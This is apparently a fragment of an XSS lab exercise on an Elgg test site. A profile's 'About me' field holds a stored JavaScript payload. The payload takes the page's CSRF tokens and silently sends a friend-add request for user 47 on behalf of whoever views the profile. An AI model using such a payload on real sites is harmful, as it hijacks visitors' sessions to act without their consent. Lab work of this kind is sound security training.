 About me
Visual editor
var ts="&__elg_ts="+elgg.security.token.__elgg_ts;
var token="&__elg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
Public
Brief description